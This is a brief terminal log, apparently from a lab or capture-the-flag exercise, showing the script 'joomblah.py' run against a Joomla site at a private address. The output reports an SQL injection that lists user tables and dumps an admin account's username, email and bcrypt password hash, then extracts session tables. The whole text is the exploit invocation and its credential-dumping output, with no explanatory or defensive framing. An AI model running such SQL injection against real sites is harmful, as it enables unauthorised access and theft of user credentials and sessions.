 root@Ghost:~/Exploit-Joomla# python joomblah.py http://192.168.127.134/
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: d8uea_users
-  Found table: users
-  Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
-  Extracting sessions from d8uea_session
-  Extracting users from users
-  Extracting sessions from session